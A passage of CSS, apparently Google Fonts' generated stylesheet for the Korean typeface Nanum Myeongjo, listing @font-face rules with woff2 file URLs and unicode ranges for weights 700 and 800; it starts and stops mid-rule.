  unicode-range: U+26, U+2b, U+3e, U+40, U+7e, U+ac01, U+ac19, U+ac1d, U+aca0, U+aca9, U+acb0, U+ad8c, U+ae09, U+ae38, U+ae40, U+aed8, U+b09c, U+b0a0, U+b108, U+b204, U+b298, U+b2d8, U+b2eb-b2ec, U+b2f4, U+b313, U+b358, U+b450, U+b4e0, U+b54c, U+b610, U+b780, U+b78c, U+b791, U+b8e8, U+b958, U+b974, U+b984, U+b9b0, U+b9bc-b9bd, U+b9ce, U+ba70, U+bbfc, U+bc0f, U+bc15, U+bc1b, U+bc31, U+bc95, U+bcc0, U+bcc4, U+bd81, U+bd88, U+c0c8, U+c11d, U+c13c, U+c158, U+c18d, U+c1a1, U+c21c, U+c4f0, U+c54a, U+c560, U+c5b8, U+c5c8, U+c5f4, U+c628, U+c62c, U+c678, U+c6cc, U+c808, U+c810, U+c885, U+c88b, U+c900, U+c988, U+c99d, U+c9c8, U+cc3d-cc3e, U+cc45, U+cd08, U+ce20, U+cee4, U+d074, U+d0a4, U+d0dd, U+d2b9, U+d3b8, U+d3c9, U+d488, U+d544, U+d559, U+d56d, U+d588, U+d615, U+d648, U+d655, U+d658, U+d65c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.117.woff2) format('woff2');
  unicode-range: U+d, U+48, U+7c, U+ac10, U+ac15, U+ac74, U+ac80, U+ac83, U+acc4, U+ad11, U+ad50, U+ad6d, U+adfc, U+ae00, U+ae08, U+ae4c, U+b0a8, U+b124, U+b144, U+b178, U+b274, U+b2a5, U+b2e8, U+b2f9, U+b354, U+b370, U+b418, U+b41c, U+b4f1, U+b514, U+b798, U+b808, U+b824-b825, U+b8cc, U+b978, U+b9d0, U+b9e4, U+baa9, U+bb3c, U+bc18, U+bc1c, U+bc30, U+bc84, U+bcf5, U+bcf8, U+bd84, U+be0c, U+be14, U+c0b0, U+c0c9, U+c0dd, U+c124, U+c2dd, U+c2e4, U+c2ec, U+c54c, U+c57c-c57d, U+c591, U+c5c5-c5c6, U+c5ed, U+c608, U+c640, U+c6b8, U+c6d4, U+c784, U+c7ac, U+c800-c801, U+c9c1, U+c9d1, U+cc28, U+cc98, U+cc9c, U+ccad, U+cd5c, U+cd94, U+cd9c, U+cde8, U+ce68, U+cf54, U+d0dc, U+d14c, U+d1a0, U+d1b5, U+d2f0, U+d30c, U+d310, U+d398, U+d45c, U+d50c, U+d53c, U+d560, U+d568, U+d589, U+d604, U+d6c4, U+d788;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.118.woff2) format('woff2');
  unicode-range: U+39, U+49, U+4d-4e, U+a0, U+ac04, U+ac1c, U+ac70, U+ac8c, U+acbd, U+acf5, U+acfc, U+ad00, U+ad6c, U+adf8, U+b098, U+b0b4, U+b294, U+b2c8, U+b300, U+b3c4, U+b3d9, U+b4dc, U+b4e4, U+b77c, U+b7ec, U+b85d, U+b97c, U+b9c8, U+b9cc, U+ba54, U+ba74, U+ba85, U+baa8, U+bb34, U+bb38, U+bbf8, U+bc14, U+bc29, U+bc88, U+bcf4, U+bd80, U+be44, U+c0c1, U+c11c, U+c120, U+c131, U+c138, U+c18c, U+c218, U+c2b5, U+c2e0, U+c544, U+c548, U+c5b4, U+c5d0, U+c5ec, U+c5f0, U+c601, U+c624, U+c694, U+c6a9, U+c6b0, U+c6b4, U+c6d0, U+c704, U+c720, U+c73c, U+c740, U+c744, U+c74c, U+c758, U+c77c, U+c785, U+c788, U+c790-c791, U+c7a5, U+c804, U+c815, U+c81c, U+c870, U+c8fc, U+c911, U+c9c4, U+ccb4, U+ce58, U+ce74, U+d06c, U+d0c0, U+d130, U+d2b8, U+d3ec, U+d504, U+d55c, U+d569, U+d574, U+d638, U+d654, U+d68c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV1Axpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-38, U+3a-3b, U+3f, U+41-47, U+4a-4c, U+4f-5d, U+61-7b, U+7d, U+a1, U+ab, U+ae, U+b7, U+bb, U+bf, U+2013-2014, U+201c-201d, U+2122, U+ac00, U+ace0, U+ae30, U+b2e4, U+b85c, U+b9ac, U+c0ac, U+c2a4, U+c2dc, U+c774, U+c778, U+c9c0, U+d558;
}
/* latin */
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 700;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pXV2Azr_GO57ot.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.0.woff2) format('woff2');
  unicode-range: U+f9ca-fa0b, U+ff03-ff05, U+ff07, U+ff0a-ff0b, U+ff0d-ff19, U+ff1b, U+ff1d, U+ff20-ff5b, U+ff5d, U+ffe0-ffe3, U+ffe5-ffe6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.2.woff2) format('woff2');
  unicode-range: U+d723-d728, U+d72a-d733, U+d735-d748, U+d74a-d74f, U+d752-d753, U+d755-d757, U+d75a-d75f, U+d762-d764, U+d766-d768, U+d76a-d76b, U+d76d-d76f, U+d771-d787, U+d789-d78b, U+d78d-d78f, U+d791-d797, U+d79a, U+d79c, U+d79e-d7a3, U+f900-f909, U+f90b-f92e;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.3.woff2) format('woff2');
  unicode-range: U+d679-d68b, U+d68e-d69e, U+d6a0, U+d6a2-d6a7, U+d6a9-d6c3, U+d6c6-d6c7, U+d6c9-d6cb, U+d6cd-d6d3, U+d6d5-d6d6, U+d6d8-d6e3, U+d6e5-d6e7, U+d6e9-d6fb, U+d6fd-d717, U+d719-d71f, U+d721-d722;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.4.woff2) format('woff2');
  unicode-range: U+d5bc-d5c7, U+d5ca-d5cb, U+d5cd-d5cf, U+d5d1-d5d7, U+d5d9-d5da, U+d5dc, U+d5de-d5e3, U+d5e6-d5e7, U+d5e9-d5eb, U+d5ed-d5f6, U+d5f8, U+d5fa-d5ff, U+d602-d603, U+d605-d607, U+d609-d60f, U+d612-d613, U+d616-d61b, U+d61d-d637, U+d63a-d63b, U+d63d-d63f, U+d641-d647, U+d64a-d64c, U+d64e-d653, U+d656-d657, U+d659-d65b, U+d65d-d666, U+d668, U+d66a-d678;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.5.woff2) format('woff2');
  unicode-range: U+d507, U+d509-d50b, U+d50d-d513, U+d515-d53b, U+d53e-d53f, U+d541-d543, U+d545-d54c, U+d54e, U+d550, U+d552-d557, U+d55a-d55b, U+d55d-d55f, U+d561-d564, U+d566-d567, U+d56a, U+d56c, U+d56e-d573, U+d576-d577, U+d579-d583, U+d585-d586, U+d58a-d5a4, U+d5a6-d5bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.6.woff2) format('woff2');
  unicode-range: U+d464-d477, U+d47a-d47b, U+d47d-d47f, U+d481-d487, U+d489-d48a, U+d48c, U+d48e-d4e7, U+d4e9-d503, U+d505-d506;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.7.woff2) format('woff2');
  unicode-range: U+d3bf-d3c7, U+d3ca-d3cf, U+d3d1-d3eb, U+d3ee-d3ef, U+d3f1-d3f3, U+d3f5-d3fb, U+d3fd-d400, U+d402-d45b, U+d45d-d463;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.8.woff2) format('woff2');
  unicode-range: U+d2ff, U+d302-d304, U+d306-d30b, U+d30f, U+d311-d313, U+d315-d31b, U+d31e, U+d322-d324, U+d326-d327, U+d32a-d32b, U+d32d-d32f, U+d331-d337, U+d339-d33c, U+d33e-d37b, U+d37e-d37f, U+d381-d383, U+d385-d38b, U+d38e-d390, U+d392-d397, U+d39a-d39b, U+d39d-d39f, U+d3a1-d3a7, U+d3a9-d3aa, U+d3ac, U+d3ae-d3b3, U+d3b5-d3b7, U+d3b9-d3bb, U+d3bd-d3be;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.9.woff2) format('woff2');
  unicode-range: U+d257-d27f, U+d281-d29b, U+d29d-d29f, U+d2a1-d2ab, U+d2ad-d2b7, U+d2ba-d2bb, U+d2bd-d2bf, U+d2c1-d2c7, U+d2c9-d2ef, U+d2f2-d2f3, U+d2f5-d2f7, U+d2f9-d2fe;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.10.woff2) format('woff2');
  unicode-range: U+d1b4, U+d1b6-d1f3, U+d1f5-d22b, U+d22e-d22f, U+d231-d233, U+d235-d23b, U+d23d-d240, U+d242-d256;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.11.woff2) format('woff2');
  unicode-range: U+d105-d12f, U+d132-d133, U+d135-d137, U+d139-d13f, U+d141-d142, U+d144, U+d146-d14b, U+d14e-d14f, U+d151-d153, U+d155-d15b, U+d15e-d187, U+d189-d19f, U+d1a2-d1a3, U+d1a5-d1a7, U+d1a9-d1af, U+d1b2-d1b3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.12.woff2) format('woff2');
  unicode-range: U+d04b-d04f, U+d051-d057, U+d059-d06b, U+d06d-d06f, U+d071-d073, U+d075-d07b, U+d07e-d0a3, U+d0a6-d0a7, U+d0a9-d0ab, U+d0ad-d0b3, U+d0b6, U+d0b8, U+d0ba-d0bf, U+d0c2-d0c3, U+d0c5-d0c7, U+d0c9-d0cf, U+d0d2, U+d0d6-d0db, U+d0de-d0df, U+d0e1-d0e3, U+d0e5-d0eb, U+d0ee-d0f0, U+d0f2-d104;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.13.woff2) format('woff2');
  unicode-range: U+cfa2-cfc3, U+cfc5-cfdf, U+cfe2-cfe3, U+cfe5-cfe7, U+cfe9-cff4, U+cff6-cffb, U+cffd-cfff, U+d001-d003, U+d005-d017, U+d019-d033, U+d036-d037, U+d039-d03b, U+d03d-d04a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.14.woff2) format('woff2');
  unicode-range: U+cef0-cef3, U+cef6, U+cef9-ceff, U+cf01-cf03, U+cf05-cf07, U+cf09-cf0f, U+cf11-cf12, U+cf14-cf1b, U+cf1d-cf1f, U+cf21-cf2f, U+cf31-cf53, U+cf56-cf57, U+cf59-cf5b, U+cf5d-cf63, U+cf66, U+cf68, U+cf6a-cf6f, U+cf71-cf84, U+cf86-cf8b, U+cf8d-cfa1;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.15.woff2) format('woff2');
  unicode-range: U+ce3c-ce57, U+ce5a-ce5b, U+ce5d-ce5f, U+ce61-ce67, U+ce6a, U+ce6c, U+ce6e-ce73, U+ce76-ce77, U+ce79-ce7b, U+ce7d-ce83, U+ce85-ce88, U+ce8a-ce8f, U+ce91-ce93, U+ce95-ce97, U+ce99-ce9f, U+cea2, U+cea4-ceab, U+cead-cee3, U+cee6-cee7, U+cee9-ceeb, U+ceed-ceef;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.16.woff2) format('woff2');
  unicode-range: U+cd92-cd93, U+cd96-cd97, U+cd99-cd9b, U+cd9d-cda3, U+cda6-cda8, U+cdaa-cdaf, U+cdb1-cdc3, U+cdc5-cdcb, U+cdcd-cde7, U+cde9-ce03, U+ce05-ce1f, U+ce22-ce34, U+ce36-ce3b;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.17.woff2) format('woff2');
  unicode-range: U+ccef-cd07, U+cd0a-cd0b, U+cd0d-cd1a, U+cd1c, U+cd1e-cd2b, U+cd2d-cd5b, U+cd5d-cd77, U+cd79-cd91;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.18.woff2) format('woff2');
  unicode-range: U+cc3f-cc43, U+cc46-cc47, U+cc49-cc4b, U+cc4d-cc53, U+cc55-cc58, U+cc5a-cc5f, U+cc61-cc97, U+cc9a-cc9b, U+cc9d-cc9f, U+cca1-cca7, U+ccaa, U+ccac, U+ccae-ccb3, U+ccb6-ccb7, U+ccb9-ccbb, U+ccbd-cccf, U+ccd1-cce3, U+cce5-ccee;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.19.woff2) format('woff2');
  unicode-range: U+cb91-cbd3, U+cbd5-cbe3, U+cbe5-cc0b, U+cc0e-cc0f, U+cc11-cc13, U+cc15-cc1b, U+cc1d-cc20, U+cc23-cc27, U+cc2a-cc2b, U+cc2d, U+cc2f, U+cc31-cc37, U+cc3a, U+cc3c;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.20.woff2) format('woff2');
  unicode-range: U+caf4-cb47, U+cb4a-cb90;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.21.woff2) format('woff2');
  unicode-range: U+ca4a-ca4b, U+ca4e-ca4f, U+ca51-ca53, U+ca55-ca5b, U+ca5d-ca60, U+ca62-ca83, U+ca85-cabb, U+cabe-cabf, U+cac1-cac3, U+cac5-cacb, U+cacd-cad0, U+cad2, U+cad4-cad8, U+cada-caf3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.22.woff2) format('woff2');
  unicode-range: U+c996-c997, U+c99a-c99c, U+c99e-c9bf, U+c9c2-c9c3, U+c9c5-c9c7, U+c9c9-c9cf, U+c9d2, U+c9d4, U+c9d7-c9d8, U+c9db, U+c9de-c9df, U+c9e1-c9e3, U+c9e5-c9e6, U+c9e8-c9eb, U+c9ee-c9f0, U+c9f2-c9f7, U+c9f9-ca0b, U+ca0d-ca28, U+ca2a-ca49;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.23.woff2) format('woff2');
  unicode-range: U+c8e9-c8f4, U+c8f6-c8fb, U+c8fe-c8ff, U+c901-c903, U+c905-c90b, U+c90e-c910, U+c912-c917, U+c919-c92b, U+c92d-c94f, U+c951-c953, U+c955-c96b, U+c96d-c973, U+c975-c987, U+c98a-c98b, U+c98d-c98f, U+c991-c995;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.24.woff2) format('woff2');
  unicode-range: U+c841-c84b, U+c84d-c86f, U+c872-c873, U+c875-c877, U+c879-c87f, U+c882-c884, U+c887-c88a, U+c88d-c8c3, U+c8c5-c8df, U+c8e1-c8e8;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.25.woff2) format('woff2');
  unicode-range: U+c779-c77b, U+c77e-c782, U+c786, U+c78b, U+c78d, U+c78f, U+c792-c793, U+c795, U+c797, U+c799-c79f, U+c7a2, U+c7a7-c7ab, U+c7ae-c7bb, U+c7bd-c7c0, U+c7c2-c7c7, U+c7c9-c7dc, U+c7de-c7ff, U+c802-c803, U+c805-c807, U+c809, U+c80b-c80f, U+c812, U+c814, U+c817-c81b, U+c81e-c81f, U+c821-c823, U+c825-c82e, U+c830-c837, U+c839-c83b, U+c83d-c840;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.26.woff2) format('woff2');
  unicode-range: U+c6bb-c6bf, U+c6c2, U+c6c4, U+c6c6-c6cb, U+c6ce-c6cf, U+c6d1-c6d3, U+c6d5-c6db, U+c6dd-c6df, U+c6e1-c6e7, U+c6e9-c6eb, U+c6ed-c6ef, U+c6f1-c6f8, U+c6fa-c703, U+c705-c707, U+c709-c70b, U+c70d-c716, U+c718, U+c71a-c71f, U+c722-c723, U+c725-c727, U+c729-c734, U+c736-c73b, U+c73e-c73f, U+c741-c743, U+c745-c74b, U+c74e-c750, U+c752-c757, U+c759-c773, U+c776-c777;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.27.woff2) format('woff2');
  unicode-range: U+c5f5-c5fb, U+c5fe, U+c602-c605, U+c607, U+c609-c60f, U+c611-c61a, U+c61c-c623, U+c626-c627, U+c629-c62b, U+c62d, U+c62f-c632, U+c636, U+c638, U+c63a-c63f, U+c642-c643, U+c645-c647, U+c649-c652, U+c656-c65b, U+c65d-c65f, U+c661-c663, U+c665-c677, U+c679-c67b, U+c67d-c693, U+c696-c697, U+c699-c69b, U+c69d-c6a3, U+c6a6, U+c6a8, U+c6aa-c6af, U+c6b2-c6b3, U+c6b5-c6b7, U+c6b9-c6ba;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.28.woff2) format('woff2');
  unicode-range: U+c517-c527, U+c52a-c52b, U+c52d-c52f, U+c531-c538, U+c53a, U+c53c, U+c53e-c543, U+c546-c547, U+c54b, U+c54d-c552, U+c556, U+c55a-c55b, U+c55d, U+c55f, U+c562-c563, U+c565-c567, U+c569-c56f, U+c572, U+c574, U+c576-c57b, U+c57e-c57f, U+c581-c583, U+c585-c586, U+c588-c58b, U+c58e, U+c590, U+c592-c596, U+c599-c5b3, U+c5b6-c5b7, U+c5ba, U+c5be-c5c3, U+c5ca-c5cb, U+c5cd, U+c5cf, U+c5d2-c5d3, U+c5d5-c5d7, U+c5d9-c5df, U+c5e1-c5e2, U+c5e4, U+c5e6-c5eb, U+c5ef, U+c5f1-c5f3;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.29.woff2) format('woff2');
  unicode-range: U+c475-c4ef, U+c4f2-c4f3, U+c4f5-c4f7, U+c4f9-c4ff, U+c502-c50b, U+c50d-c516;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.30.woff2) format('woff2');
  unicode-range: U+c3d0-c3d7, U+c3da-c3db, U+c3dd-c3de, U+c3e1-c3ec, U+c3ee-c3f3, U+c3f5-c42b, U+c42d-c463, U+c466-c474;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.31.woff2) format('woff2');
  unicode-range: U+c32b-c367, U+c36a-c36b, U+c36d-c36f, U+c371-c377, U+c37a-c37b, U+c37e-c383, U+c385-c387, U+c389-c3cf;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.32.woff2) format('woff2');
  unicode-range: U+c26a-c26b, U+c26d-c26f, U+c271-c273, U+c275-c27b, U+c27e-c287, U+c289-c28f, U+c291-c297, U+c299-c29a, U+c29c-c2a3, U+c2a5-c2a7, U+c2a9-c2ab, U+c2ad-c2b3, U+c2b6, U+c2b8, U+c2ba-c2bb, U+c2bd-c2db, U+c2de-c2df, U+c2e1-c2e2, U+c2e5-c2ea, U+c2ee, U+c2f0, U+c2f2-c2f5, U+c2f7, U+c2fa-c2fb, U+c2fd-c2ff, U+c301-c307, U+c309-c30c, U+c30e-c312, U+c315-c323, U+c325-c328, U+c32a;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.33.woff2) format('woff2');
  unicode-range: U+c1bc-c1c3, U+c1c5-c1df, U+c1e1-c1fb, U+c1fd-c203, U+c205-c20c, U+c20e, U+c210-c217, U+c21a-c21b, U+c21d-c21e, U+c221-c227, U+c229-c22a, U+c22c, U+c22e, U+c230, U+c233-c24f, U+c251-c257, U+c259-c269;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.34.woff2) format('woff2');
  unicode-range: U+c101-c11b, U+c11f, U+c121-c123, U+c125-c12b, U+c12e, U+c132-c137, U+c13a-c13b, U+c13d-c13f, U+c141-c147, U+c14a, U+c14c-c153, U+c155-c157, U+c159-c15b, U+c15d-c166, U+c169-c16f, U+c171-c177, U+c179-c18b, U+c18e-c18f, U+c191-c193, U+c195-c19b, U+c19d-c19e, U+c1a0, U+c1a2-c1a4, U+c1a6-c1bb;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.35.woff2) format('woff2');
  unicode-range: U+c049-c057, U+c059-c05b, U+c05d-c05f, U+c061-c067, U+c069-c08f, U+c091-c0ab, U+c0ae-c0af, U+c0b1-c0b3, U+c0b5, U+c0b7-c0bb, U+c0be, U+c0c2-c0c7, U+c0ca-c0cb, U+c0cd-c0cf, U+c0d1-c0d7, U+c0d9-c0da, U+c0dc, U+c0de-c0e3, U+c0e5-c0eb, U+c0ed-c0f3, U+c0f6, U+c0f8, U+c0fa-c0ff;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.36.woff2) format('woff2');
  unicode-range: U+bfa7-bfaf, U+bfb1-bfc4, U+bfc6-bfcb, U+bfce-bfcf, U+bfd1-bfd3, U+bfd5-bfdb, U+bfdd-c048;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.37.woff2) format('woff2');
  unicode-range: U+bf07, U+bf09-bf3f, U+bf41-bf4f, U+bf52-bf54, U+bf56-bfa6;
}
@font-face {
  font-family: 'Nanum Myeongjo';
  font-style: normal;
  font-weight: 800;
  src: url(http://fonts.gstatic.com/s/nanummyeongjo/v31/9Bty3DZF0dXLMZlywRbVRNhxy2pLVFAxpfas5fA_eQvhAy_DdAvmOw1YkdrXVGtY.38.woff2) format('woff2');
